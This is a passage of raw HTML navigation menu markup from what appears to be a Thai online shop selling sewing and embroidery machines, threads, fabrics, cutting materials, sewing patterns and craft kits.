	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738168"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-general-embroidery-files/" class="elementor-sub-item">ไฟล์ลายปักทั่วไป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718688"><a href="https://pinnshop.com/product-category/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2-it/" class="elementor-item">สินค้า IT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-684933"><a href="https://pinnshop.com/product-category/home-living/" class="elementor-item">สินค้า เครื่องใช้ในบ้าน</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-684934"><a href="https://pinnshop.com/product-category/home-living/plug/" class="elementor-sub-item">ปลั๊กไฟ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-718493"><a href="https://pinnshop.com/product-category/fashion/" class="elementor-item">สินค้า แฟชั่น / เสื้อผ้า</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718494"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9c%e0%b9%89%e0%b8%b2/" class="elementor-sub-item">เสื้อผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718495"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b9%82%e0%b8%9b%e0%b9%82%e0%b8%a5/" class="elementor-sub-item">เสื้อโปโล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34667"><a href="https://pinnshop.com/product-category/brand/" class="elementor-item">Brand</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34668"><a href="https://pinnshop.com/product-category/brand/brother/" class="elementor-sub-item">Brother</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34669"><a href="https://pinnshop.com/product-category/brand/singer/" class="elementor-sub-item">Singer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34670"><a href="https://pinnshop.com/product-category/brand/cute-and-cool/" class="elementor-sub-item">Cute &amp; Cool</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b0500f0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34326"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/" class="elementor-item" tabindex="-1">จักรและเครื่องมือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34342"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้า</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34349"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-mechanical/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้าแมคคานิค</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34348"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-heavy-duty/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้า Heavy Duty</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34347"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-computer/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้าคอมพิวเตอร์</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34346"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/mini-sewing-machine/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้ารุ่นมินิ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34345"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/overlock-serger/" class="elementor-sub-item" tabindex="-1">จักรโพ้ง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34351"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-embroidery-machine/" class="elementor-sub-item" tabindex="-1">จักรเย็บ และปักผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34350"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/" class="elementor-sub-item" tabindex="-1">จักรปัก</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34352"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/computerized-embroidery-machine/" class="elementor-sub-item" tabindex="-1">จักรปักเล็ก</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34353"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial-brother/" class="elementor-sub-item" tabindex="-1">จักรปักใหญ่ ยี่ห้อ Brother</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34354"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial/" class="elementor-sub-item" tabindex="-1">จักรปักอุตสาหกรรม</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34355"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/software/" class="elementor-sub-item" tabindex="-1">โปรแกรมสำหรับจักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34356"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/scan-cut-heat-transfer-machine/" class="elementor-sub-item" tabindex="-1">เครื่องตัด เครื่องรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57425"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sublimation-printer/" class="elementor-sub-item" tabindex="-1">เครื่องพิมพ์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34357"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%aa%e0%b8%ad%e0%b8%87/" class="elementor-sub-item" tabindex="-1">จักรมือสอง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34327"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/" class="elementor-item" tabindex="-1">อุปกรณ์ สำหรับจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34359"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-needle/" class="elementor-sub-item" tabindex="-1">เข็มจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34360"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-presser-feet/" class="elementor-sub-item" tabindex="-1">ตีนผี</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34363"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/embroidery-machine-frame/" class="elementor-sub-item" tabindex="-1">สะดึงจักรปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36123"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/bobbins-wide-table-oil-sewing-machine/" class="elementor-sub-item" tabindex="-1">ไส้กระสวย และอื่นๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34361"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/" class="elementor-sub-item" tabindex="-1">อะไหล่จักร</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35316"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/sewing-spare-parts/" class="elementor-sub-item" tabindex="-1">อะไหล่จักรเย็บ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35317"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/embroidery-machine-spare-parts/" class="elementor-sub-item" tabindex="-1">อะไหล่จักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34362"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/scan-and-cut-accessories/" class="elementor-sub-item" tabindex="-1">อุปกรณ์เสริม ScanNcut</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114050"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/cameo-silhouette-cutting-machine/" class="elementor-sub-item" tabindex="-1">อุปกรณ์เสริม Cameo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34331"><a href="https://pinnshop.com/product-category/sewing-accessories/" class="elementor-item" tabindex="-1">อุปกรณ์ งานตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34404"><a href="https://pinnshop.com/product-category/sewing-accessories/sewing-thread/" class="elementor-sub-item" tabindex="-1">ด้ายเย็บผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34407"><a href="https://pinnshop.com/product-category/sewing-accessories/carbon-paper-stabiliser-fusible/" class="elementor-sub-item" tabindex="-1">กระดาษลอกลาย ผ้ากาวรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34412"><a href="https://pinnshop.com/product-category/sewing-accessories/fabric-marker-pen-chalk/" class="elementor-sub-item" tabindex="-1">ปากกา ดินสอ สีเขียนผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34405"><a href="https://pinnshop.com/product-category/sewing-accessories/scissors-rotary-cutter/" class="elementor-sub-item" tabindex="-1">กรรไกร โรตารี่ คัตเตอร์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34410"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-fastener/" class="elementor-sub-item" tabindex="-1">เข็มเย็บ เข็มกลัด เข็มหมุด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34411"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-threader-thimble-seam-ripper/" class="elementor-sub-item" tabindex="-1">ที่สนเข็ม ที่เลาะด้าย ปลอกนิ้ว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34414"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-measure-ruler-cutting-mat-biastape/" class="elementor-sub-item" tabindex="-1">สายวัด แผ่นรองตัด ที่ทำผ้ากุ๊น</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34413"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-elastic-cord/" class="elementor-sub-item" tabindex="-1">ยางยืด ที่สอดยางยืด ตีนตุ๊กแก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34408"><a href="https://pinnshop.com/product-category/sewing-accessories/snap-fasteners-button/" class="elementor-sub-item" tabindex="-1">กระดุม ตะขอต่างๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34409"><a href="https://pinnshop.com/product-category/sewing-accessories/storage-organizer-stand-magnifier/" class="elementor-sub-item" tabindex="-1">กล่อง ชุดซ่อมแซม แว่นขยาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34332"><a href="https://pinnshop.com/product-category/sewing-accessories/craft-tools-clover/" class="elementor-sub-item" tabindex="-1">อุปกรณ์อื่นๆ สำหรับงานฝีมือ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34333"><a href="https://pinnshop.com/product-category/fabric/" class="elementor-item" tabindex="-1">ผ้าสำหรับตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34425"><a href="https://pinnshop.com/product-category/fabric/sublimation-fabric/" class="elementor-sub-item" tabindex="-1">ผ้าพิมพ์ลาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34424"><a href="https://pinnshop.com/product-category/fabric/fabric-for-mask/" class="elementor-sub-item" tabindex="-1">ผ้าสะท้อนน้ำ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34426"><a href="https://pinnshop.com/product-category/fabric/needlepunch-polyester-nonwoven/" class="elementor-sub-item" tabindex="-1">ใยบุ ใยโพลีเอสเตอร์</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34330"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/" class="elementor-item" tabindex="-1">วัสดุเสริม งานผ้า / ควิลท์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34416"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/metal-zipper/" class="elementor-sub-item" tabindex="-1">ซิปฟันกระดูก หัวซิป</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34415"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/purse-keychain/" class="elementor-sub-item" tabindex="-1">ปากกระเป๋า ห่วงพวงกุญแจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34421"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/ribbon-collection/" class="elementor-sub-item" tabindex="-1">ริบบิ้นตกแต่ง collection</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36135"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/bag-strap/" class="elementor-sub-item" tabindex="-1">สายกระเป๋า</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34329"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/" class="elementor-item" tabindex="-1">วัสดุเสริม งานปักจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34365"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/" class="elementor-sub-item" tabindex="-1">ไหมปัก แบรนด์ Madeira</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35330"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/boxset-madeira/" class="elementor-sub-item" tabindex="-1">ชุดกล่องไหมปัก Box Set</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35334"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread/" class="elementor-sub-item" tabindex="-1">2500M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35335"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread-1000m/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35336"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-multicolor-1000m/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก โพลีเอสเตอร์ สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35331"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-frosted-matt/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก โพลีเอสเตอร์ สีด้าน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35332"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/multicolor-classic-rayon/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก เรยอน สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738166"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-cr-metallic/" class="elementor-sub-item" tabindex="-1">ดิ้นปักสีโลหะ 2500M</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35333"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/luna-thread/" class="elementor-sub-item" tabindex="-1">ไหมปักเรืองแสง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-697164"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/" class="elementor-sub-item" tabindex="-1">ไหมปัก แบรนด์ GEM</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-697165"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/gem-polyester-thread/" class="elementor-sub-item" tabindex="-1">3000M ไหมปัก โพลีเอสเตอร์</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36125"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/bobbin-threads/" class="elementor-sub-item" tabindex="-1">ด้ายล่าง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36126"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/tear-away-cut-away-stabilizers/" class="elementor-sub-item" tabindex="-1">กระดาษรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36127"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/embroidery-foam-3d-water-soluble/" class="elementor-sub-item" tabindex="-1">ฟิล์มรองปัก โฟมปักนูน</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36128"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/non-woven-fabric-stabilizers/" class="elementor-sub-item" tabindex="-1">สักหลาดรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34367"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/fabric-embroidery/" class="elementor-sub-item" tabindex="-1">ผ้าปักอาร์ม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738169"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/%e0%b9%82%e0%b8%95%e0%b9%8a%e0%b8%b0%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3/" class="elementor-sub-item" tabindex="-1">โต๊ะวางจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36129"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/ruler-electric-soldering-fabric-tape-silicone-spray/" class="elementor-sub-item" tabindex="-1">ไม้วัดจุด หัวแร้งบัดกรี เทป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34328"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/" class="elementor-item" tabindex="-1">วัสดุเสริม งานตัด</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35394"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pu-leather/" class="elementor-sub-item" tabindex="-1">หนังเทียม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35391"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flex/" class="elementor-sub-item" tabindex="-1">เฟล็ก Flex</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35392"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flock/" class="elementor-sub-item" tabindex="-1">Flock</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35393"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-foil/" class="elementor-sub-item" tabindex="-1">Metallic Foil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35396"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-mirror/" class="elementor-sub-item" tabindex="-1">Metallic Mirror</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35395"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pearl-glitter/" class="elementor-sub-item" tabindex="-1">Pearl Glitter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35397"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/hologram-sprinter/" class="elementor-sub-item" tabindex="-1">Hologram Sprinter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35398"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/function-reflect/" class="elementor-sub-item" tabindex="-1">Function Reflect</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35399"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/paper-crafts/" class="elementor-sub-item" tabindex="-1">Paper Crafts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34339"><a href="https://pinnshop.com/product-category/sewing-pattern/" class="elementor-item" tabindex="-1">แพทเทิร์นตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738171"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-feminine/" class="elementor-sub-item" tabindex="-1">แพทเทิร์น เสื้อผ้าผู้หญิง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738174"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-masculine/" class="elementor-sub-item" tabindex="-1">แพทเทิร์น เสื้อผ้าผู้ชาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738172"><a href="https://pinnshop.com/product-category/sewing-pattern/children-pattern/" class="elementor-sub-item" tabindex="-1">แพทเทิร์นชุดเด็ก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738173"><a href="https://pinnshop.com/product-category/sewing-pattern/bags-pattern/" class="elementor-sub-item" tabindex="-1">แพทเทิร์นกระเป๋า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738175"><a href="https://pinnshop.com/product-category/sewing-pattern/headwear-pattern/" class="elementor-sub-item" tabindex="-1">แพทเทิร์นหมวก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34337"><a href="https://pinnshop.com/product-category/all-crafts-kits/quilt-applique-kits/" class="elementor-item" tabindex="-1">ชุดคิท งานควิลท์ Appliqué</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34336"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/" class="elementor-item" tabindex="-1">ชุดคิท ฝึกหัดเย็บจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35915"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/cut-sew/" class="elementor-sub-item" tabindex="-1">Cut &amp; Sew</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35916"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/tote-bag/" class="elementor-sub-item" tabindex="-1">Tote &amp; Bag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35917"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/small-bags/" class="elementor-sub-item" tabindex="-1">Small Bags</a></li>
